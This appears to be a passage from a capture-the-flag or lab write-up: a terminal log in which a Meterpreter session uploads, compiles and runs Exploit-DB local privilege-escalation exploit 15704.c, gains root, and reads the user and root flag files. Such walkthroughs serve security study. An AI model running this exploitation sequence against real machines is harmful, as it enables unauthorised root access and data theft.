 meterpreter > upload /usr/share/exploitdb/exploits/linux/local/15704.c .
[*] uploading  : /usr/share/exploitdb/exploits/linux/local/15704.c -> .
[*] uploaded   : /usr/share/exploitdb/exploits/linux/local/15704.c -> ./15704.c
meterpreter > shell
Process 2677 created.
Channel 2 created.
ls
0b01105c58545623531ddebffd4e8b52edc349a7.php
15704.c
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png
b94d672f30ed3713a628870f69597e933c82aa52.php
noss.png
gcc 15704.c -o exp
chmod 777 exp && ./exp
ls
0b01105c58545623531ddebffd4e8b52edc349a7.php
15704.c
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png
b94d672f30ed3713a628870f69597e933c82aa52.php
exp
noss.png
./exp
id
uid=0(root) gid=0(root)
ls /home
george
cat /home/george/user.txt
5e36a919398ecc5d5c110f2d865cf136
cat /root/root.txt
f122331023a9393319a0370129fd9b14